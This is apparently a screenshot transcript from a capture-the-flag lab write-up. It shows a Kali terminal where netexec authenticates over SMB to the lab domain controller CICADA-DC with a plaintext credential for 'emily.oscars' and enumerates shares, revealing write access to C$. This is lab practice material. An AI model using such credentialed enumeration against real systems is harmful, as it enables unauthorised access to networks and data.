 ┌──(kali㉿kali)-[~/Desktop]
└─$ nxc smb 10.10.11.35 -u 'emily.oscars'  -p 'Q!3@Lp#M6b*7t*Vt' --shares
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\emily.oscars:Q!3@Lp#M6b*7t*Vt
SMB 10.10.11.35 445 CICADA-DC [*] Enumerated shares
SMB 10.10.11.35 445 CICADA-DC Share Permissions Remark
SMB 10.10.11.35 445 CICADA-DC ----- ----------- ------
SMB 10.10.11.35 445 CICADA-DC ADMIN$ READ Remote Admin
SMB 10.10.11.35 445 CICADA-DC C$ READ,WRITE Default share
SMB 10.10.11.35 445 CICADA-DC DEV
SMB 10.10.11.35 445 CICADA-DC HR READ
SMB 10.10.11.35 445 CICADA-DC IPC$ READ Remote IPC
SMB 10.10.11.35 445 CICADA-DC NETLOGON READ Logon server share
SMB 10.10.11.35 445 CICADA-DC SYSVOL READ Logon server share